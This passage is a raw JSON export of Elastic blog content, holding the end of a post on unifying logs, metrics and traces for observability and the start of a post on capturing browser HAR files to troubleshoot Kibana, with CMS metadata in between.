serverless.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eMoving from tightly coupled components to modular ones while \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/observability-powerful-flexible-efficient\"\u003e\u003cspan style='font-size: 12pt;'\u003eimproving application flexibility\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e so that developers can quickly scale means there is a significant increase in the observability signals necessary for monitoring. The need to monitor not only the infrastructure but also the application itself adds response times, throughput, and error rates to the list of telemetry signals required for effective monitoring. Application performance monitoring (APM) has emerged as a new, necessary practice and set of tools that will become crucial to observability.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Phase 3: Monitoring in the cloud and observability","_metadata":{"uid":"csfe09d18f966ab7f8"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe transition to cloud-native technologies adds complexity to monitoring practices in the same way that the evolution of application development paradigms did — the volume and variety of telemetry signals keeps growing.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIn distributed architectures, new telemetry signals are necessary to ensure businesses are meeting customer expectations for fast, seamless, and secure online experiences. Here, we meet the great three: metrics, logs, and traces. These signals capture the underlying activity of an operating system and its applications, and together, ultimately enable businesses to achieve modern observability.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Phase 4: The evolution of telemetry signals for observability","_metadata":{"uid":"cscdab0a957174d46f"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eMicroservices, serverless, cloud-native. In a world driven by data, understanding the data that drives the data is crucial. From meeting profitability goals to productivity targets, metrics, logs, and traces are the links in an operations chain — they contain the data your business needs to deliver on its SLAs.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWhile metrics, logs, traces, and now, profiles all play crucial roles in monitoring practices, manually reviewing this data for debugging is, if not impossible, ineffective. And though automation relieves some pressure, it does generate a significant amount of alert noise. The variety of data types and sources also makes managing the flow of information and correlating it for actionable insights that much more difficult.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eSo, we’re back to data (though we never left it) telling the story. With teams left in a constant state of ‘playing catch-up,’ monitoring must evolve to meet the demands of an extraordinary data influx and the need for information inextricably linked to business performance. The solution? A unified telemetry data platform.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Modern observability","_metadata":{"uid":"csbef27ce724938654"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eModern observability is the practice of observing the overall behavior of a distributed system to understand its internal state. An effective modern observability solution reunites metrics, logs, and traces on one unified telemetry platform, enabling IT practitioners to gain a holistic view of their tech environment and generate actionable insights that impact system resilience and productivity.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWith data- and information-heavy capabilities, a unified telemetry data platform requires storing as much data as possible to extract insights and analytics when needed or desired. As a result, an effective modern observability solution encourages both proactive and reactive investigations. Correlating data — metrics, logs, traces, and profiling — enables teams to address known knowns and uncover unknown unknowns. In other words, a successful modern observability solution positions teams to quickly answer the “why.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eSo, how do you achieve modern observability? Consider open standards and OpenTelemetry to organize data and analyze it. OpenTelemetry helps SREs generate observability data in consistent (open standards) data formats for easier analysis and storage while minimizing incompatibility between vendor data types. Most industry analysts believe that OpenTelemetry will become the de facto standard for observability data in the next five years. Unified data collection with consistent data standards across all your telemetry signals means you will be future-proofing your observability. In broader terms, you’ll also need to:\u003c/span\u003e\u003c/p\u003e\u003col\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eCreate a baseline:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Establish consistency in your formats and data for all your telemetry data.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eFilter data:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Abstract out vendor inconsistencies for end users.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eConsolidate your tools:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Ensure that you have an overarching observability strategy.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ol\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eTelemetry data comes in many forms — cloud-native apps produce a variety of it while a serverless environment or virtual machine will produce another kind. What’s more, this data is produced at high velocity. So, achieving observability means unifying data. This ensures relevant, accurate, and fast insights.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"The future of telemetry signals is all about predictability","_metadata":{"uid":"csc999c1792d779372"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIt’s predictable: As the tech landscape evolves, so too will the telemetry signals required to ensure that systems are operating optimally and that resources are spent efficiently. Today, telemetry signals are plugged into sophisticated systems that leverage AI/ML for predictive insights and automated responses. This trend is here to stay.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eSprawling, distributed environments mean monitoring has become difficult, read: ineffective. As a result, monitoring must expand its reach into the realm of observability. To achieve observability, organizations are consolidating monitoring tools onto a unified platform to alleviate some of the strain and obtain a holistic view of system performance. Basic performance metrics remain vital for troubleshooting and optimization while an iterative approach helps improve application resiliency. And by uniting siloed data, organizations can shift from reactive to proactive monitoring, relying on both real-time and historical telemetry data.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWith the rise of generative AI, companies are feeling the pressure to secure their systems more than ever. So, integrating security signals into observability frameworks is becoming more important with a focus on real-time threat detection and response. And as \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/quantifying-the-value-of-ai-powered-observability\"\u003e\u003cspan style='font-size: 12pt;'\u003egenerative AI technologies evolve\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e, we’re likely to see self-healing systems driven by advanced automated remediation capabilities.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eBut before any of these next levels are unlocked, organizations have to lay the groundwork by \u003c/span\u003e\u003ca href=\"https://www.elastic.co/observability/building-data-foundation-modern-observability\"\u003e\u003cspan style='font-size: 12pt;'\u003ebuilding strong data foundations with open standards\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e — after all, the single constant is change. Who wants vendor lock-in?\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs0781bac782ad2767"}}},{"callout":{"title_l10n":"Additional resources","_metadata":{"uid":"csa3d5484172beabd6"},"paragraph_l10n":"\u003cul\u003e\u003cli\u003e\u003ca href=\"https://www.elastic.co/blog/4-benefits-observability\" target=\"_self\"\u003e\u003cspan style='font-size: 12pt;'\u003e4 benefits of observability (blog)\u003c/span\u003e\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca href=\"https://www.elastic.co/observability/building-data-foundation-modern-observability\" target=\"_self\"\u003e\u003cspan style='font-size: 12pt;'\u003eBuilding a data foundation for modern observability (ebook)\u003c/span\u003e\u003c/a\u003e\u003c/li\u003e\u003c/ul\u003e","callout_reference":[],"callout_type":"Information (info)"}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs7afd80ffa65a410b"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eThe release and timing of any features or functionality described in this post remain at Elastic's sole discretion. Any features or functionality not currently available may not be delivered on time or at all.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs66b1209e08b96143"}}}],"publish_date":"2024-10-10","seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"Understanding telemetry signals for better decision-making, improved performance, and enhanced customer experiences","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[{"_version":1,"locale":"en-us","uid":"blt4ce45bbfeeff0638","ACL":{},"created_at":"2021-07-12T21:53:30.326Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"logs","label_l10n":"Logs","tags":[],"title":"Logs","updated_at":"2021-07-12T21:53:30.326Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:05:22.411Z","user":"blt4b2e1169881270a8"}}],"tags_industry":[],"tags_partner":[],"tags_topic":[{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt76a8a9e2ae891569","ACL":{},"created_at":"2023-11-06T21:35:06.844Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"tracing","label_l10n":"Tracing","tags":[],"title":"Tracing","updated_at":"2023-11-06T21:35:06.844Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:05:22.748Z","user":"blt4b2e1169881270a8"}},{"title":"Monitoring","label_l10n":"Monitoring","keyword":"monitoring","hidden_value":true,"tags":[],"locale":"en-us","uid":"blt018d981515b9a4fd","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:39:24.931Z","updated_at":"2020-06-17T03:39:59.356Z","_content_type_uid":"tags_topic","ACL":{},"_version":2,"_workflow":{"uid":"blte3b720fd9661d254","updated_at":"2020-06-17T03:39:24.931Z","updated_by":"blt3044324473ef223b70bc674c","version":1},"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-07-02T18:15:31.077Z","user":"bltf6ab93733e4e3a73"}}],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"bltb249a1eeba77b317","ACL":{},"created_at":"2020-06-17T03:31:53.522Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"apm","label_l10n":"APM","tags":[],"title":"APM","updated_at":"2020-07-06T22:20:22.552Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:05:21.550Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"blt8a7a5ea52ac5d888","ACL":{},"created_at":"2020-06-17T03:30:37.843Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"observability","label_l10n":"Observability","tags":[],"title":"Observability","updated_at":"2020-07-06T22:20:06.879Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:19:33.411Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"uid":"blteb9dc9fbe3ab0ca5","_version":1,"is_dir":false,"ACL":{},"content_type":"image/jpeg","created_at":"2024-10-08T19:30:56.801Z","created_by":"bltb6c155cd84fc0c1a","file_size":"135322","filename":"Magnifying_glass_(1).jpg","parent_uid":null,"tags":[],"title":"Magnifying glass (1).jpg","updated_at":"2024-10-08T19:30:56.801Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-10-10T14:00:01.374Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blteb9dc9fbe3ab0ca5/67058870abed03354fd701a0/Magnifying_glass_(1).jpg"},"title":"The 3 pillars of observability: Unified logs, metrics, and traces","title_l10n":"The 3 pillars of observability: Unified logs, metrics, and traces","updated_at":"2024-10-08T19:51:21.358Z","updated_by":"bltb6c155cd84fc0c1a","url":"/blog/3-pillars-of-observability","publish_details":{"time":"2024-10-10T14:00:01.316Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt337718bce2a1bb73","_version":2,"locale":"en-us","ACL":{},"abstract_l10n":"Learn what a browser HAR file is, its benefits, and how to capture and analyze it by major browsers supported by Kibana. ","author":["bltddff0459e563bc78"],"category":["blte5cc8450a098ce5e"],"created_at":"2024-10-08T16:10:48.392Z","created_by":"bltb6c155cd84fc0c1a","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs2888f7b17995b119"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eElastic support and developers frequently request \u003c/span\u003e\u003ca href=\"https://en.wikipedia.org/wiki/HAR_%28file_format%29\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eweb browser HAR files\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e from users in order to problem box stack issues between Kibana’s UI — either Kibana’s API or Elasticsearch’s API — and Elasticsearch’s database. Below, we’ll contextualize why HAR files are helpful for troubleshooting and outline how to successfully capture them.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs8c351f92d0ce22b5"}}},{"callout":{"title_l10n":"Caveats for repeat visitors:","_metadata":{"uid":"cs21c48de0f2002187"},"paragraph_l10n":"\u003cul\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003eReproduce the issue in an \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003eincognito\u003c/em\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e window from the \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003elatest version\u003c/em\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e of one of the following major web browsers: Chrome, Firefox, Edge Chromium, or Safari.\u0026nbsp;\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003eCapturing user should have the Elasticsearch security \u003cspan data-type='inlineCode'\u003erole:superuser\u003c/span\u003e\u003c/span\u003e\u003cspan style=\"color: rgb(24, 128, 56);font-size: 12pt;\"\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e, or multiple captures should be gathered to show the changing experience resulting from permission differences.\u0026nbsp;\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003eTemporarily override Kibana Advanced Setting \u003cspan data-type='inlineCode'\u003ebfetch:disableCompression\u003c/span\u003e\u003c/span\u003e\u003cspan style=\"color: rgb(24, 128, 56);font-size: 12pt;\"\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e.\u0026nbsp;\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003eMake sure to perform a browser page hard refresh to avoid caching and capture \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003eall\u003c/em\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e network activity.\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003eSanitize sensitive data as needed from the resulting \u003cspan data-type='inlineCode'\u003e.har\u003c/span\u003e \u003c/span\u003e\u003cspan style=\"color: rgb(24, 128, 56);font-size: 12pt;\"\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e JSON file.\u003c/span\u003e\u003c/li\u003e\u003c/ul\u003e","callout_reference":[],"callout_type":"Information (info)"}},{"title_text":{"title_text":[{"title_l10n":"Background","_metadata":{"uid":"cs35fa15991710ef78"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElasticsearch exposes \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/rest-apis.html\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eREST API endpoints\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e that can both be called directly and used by the Kibana server to render its UI components. Kibana \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/kibana/current/stability.html#_browser_coverage\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003esupports\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e the latest generally available version of the \u003c/span\u003e\u003ca href=\"https://www.oberlo.com/statistics/browser-market-share\" target=\"_blank\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003emost popular\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e internet web browsers: \u003c/span\u003e\u003ca href=\"https://www.mozilla.org/en-US/firefox\" target=\"_blank\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eFirefox\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e, \u003c/span\u003e\u003ca href=\"https://www.microsoft.com/en-us/edge/download\" target=\"_blank\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eEdge Chromium\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e, \u003c/span\u003e\u003ca href=\"https://www.google.com/chrome/dr/download\" target=\"_blank\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eChrome\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e, and \u003c/span\u003e\u003ca href=\"https://www.apple.com/safari\" target=\"_blank\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eSafari\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eWebsites and apps are usually structured to receive and respond to requests via a stacked formation of database, backend, API, and frontend UI elements. The joint Kibana and Elasticsearch experience follows this model. Therefore, like other websites, it is possible that errors surfacing in Kibana may reflect either single-layer issues, such as database issues like \u003cspan data-type='inlineCode'\u003eCircuitBreakingException\u003c/span\u003e\u003c/span\u003e\u003cspan style=\"color: rgb(24, 128, 56);font-size: 12pt;\"\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e, API issues like malformed request JSON, or UI issues like a JavaScript page crash, or interlayer performance problems like \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/mapping-explosion.html\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003emapping explosion\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e as discussed in \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/troubleshooting-guide-common-issues-kibana-discover-load\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003etroubleshooting Discover load\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eWhen troubleshooting a stack issue, one of the first steps is to problem box its symptoms to both its affected and inducing layers. For our most recent example, \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/mapping-explosion.html\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003emapping explosion\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e occurs within the Elasticsearch database’s \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/mapping-types.html\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eindex mapping\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e and surfaces both via its \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/indices-get-mapping.html\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003emapping API\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e and \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/search-field-caps.html\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003efield capabilities API\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e, where the latter is incorporated as part of Kibana loading \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/kibana/master/discover.html\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eDiscover\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e and therefore surfacing symptoms at Discover’s load time. The affected layer spreads across the stack, but the inducing layer is from within the database. However, users may only initially notice symptoms upon loading Kibana as their most frequent access point, so it’s important to know how to distinguish the problem’s inducing layers from its affected layers.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"What is a HAR log?","_metadata":{"uid":"csf21956e3319b3df8"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eInternet website pages load raw backend data (usually via \u003c/span\u003e\u003ca href=\"https://en.wikipedia.org/wiki/HTML\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eHTML\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e, \u003c/span\u003e\u003ca href=\"https://en.wikipedia.org/wiki/JSON\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eJSON\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e, and/or \u003c/span\u003e\u003ca href=\"https://en.wikipedia.org/wiki/XML\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eXML\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e) through browser network sockets/API and extend this raw data to make it both presentable (usually via \u003c/span\u003e\u003ca href=\"https://en.wikipedia.org/wiki/CSS\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eCSS\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e) and interactive (commonly through \u003c/span\u003e\u003ca href=\"https://en.wikipedia.org/wiki/JavaScript\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eJavaScript\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e). The Kibana website experience follows this model.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAll major browsers allow users to inspect a web page loading through their \u003c/span\u003e\u003ca href=\"https://en.wikipedia.org/wiki/Web_development_tools\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003edeveloper tools\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e, specifically the browser’s network tabs that log its socket/API activity. For information for each browser, refer to its network tool’s guide: \u003c/span\u003e\u003ca href=\"https://support.google.com/admanager/answer/10358597?hl=en\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eChrome\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e, \u003c/span\u003e\u003ca href=\"https://firefox-source-docs.mozilla.org/devtools-user/network_monitor/#opening-the-network-monitor\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eFirefox\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e, \u003c/span\u003e\u003ca href=\"https://support.apple.com/en-ie/guide/safari-developer/dev1f3525e58/mac\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eSafari\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e (after \u003c/span\u003e\u003ca href=\"https://support.apple.com/en-ie/guide/safari/sfri20948/mac\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eenabling\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e), and \u003c/span\u003e\u003ca href=\"https://learn.microsoft.com/en-us/microsoft-edge/devtools-guide-chromium/network/#open-the-network-tool\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eEdge Chromium\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eInspecting a browser’s network tab enables users to differentiate when the website UI is only surfacing a backend API or database error from instigating the error itself. This is a necessary step toward diagnosing novel situations.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAll major browsers’ network tabs follow the \u003c/span\u003e\u003ca href=\"https://w3c.github.io/web-performance/specs/HAR/Overview.html\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eHAR (HTTP Archive) traffic log specification\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e, also known as “HAR log.” This specification standardization enables traffic logs to be exported from and imported into any major browser’s network tab, which makes these logs quite useful for diagnostic purposes — both for local testing and to be shared with Elastic to investigate on the user’s behalf.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eA HAR log only captures network traffic within the browser’s current tab, so websites that temporarily spin up a new tab — for \u003c/span\u003e\u003ca href=\"https://en.wikipedia.org/wiki/Single_sign-on\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eSSO\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e authentication, for example — will only have the original tab’s traffic captured but not the new subtab’s traffic.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Generate HAR log","_metadata":{"uid":"cs08d4904da3ad2297"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eLet’s outline generating a HAR log by preparing Kibana, capturing segmented pages per major browser, and then sanitizing sensitive data. Kibana screenshots are captured for latest stack version \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003e8.15.1\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e, but the same conversation generally applies across all versions since \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003e7.9.0\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eHAR logs should be captured:\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eBy Elasticsearch admins whose user has \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/security-api-get-role.html\"\u003e\u003cspan style='font-size: 12pt;'\u003esecurity role\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003esuperuser\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e to avoid permissions issues; however, other users can supplement HAR logs for response comparisons.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIn a browser incognito tab to avoid caching issues. To open an incognito window per browser, see \u003c/span\u003e\u003ca href=\"https://support.google.com/chrome/answer/95464\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eChrome\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e, \u003c/span\u003e\u003ca href=\"https://support.mozilla.org/en-US/kb/private-browsing-use-firefox-without-history\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eFirefox\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e, \u003c/span\u003e\u003ca href=\"https://support.microsoft.com/en-us/microsoft-edge/browse-inprivate-in-microsoft-edge-e6f47704-340c-7d4f-b00d-d0cf35aa1fcc\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eEdge Chromium\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e, and \u003c/span\u003e\u003ca href=\"https://support.apple.com/en-ie/guide/safari/ibrw1069/mac\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eSafari\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e"},{"title_l10n":"Prepare Kibana","_metadata":{"uid":"cs653204bbad0a2515"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eKibana default optimizes the user experience by compressing network requests and default disabling debugging. We want to \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003etemporarily\u003c/em\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e disable these optimizations to further enable network introspection. We recommend resetting these overrides after a HAR log has been captured.\u0026nbsp;\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eUnder Kibana’s \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/kibana/current/management.html\"\u003e\u003cspan style='font-size: 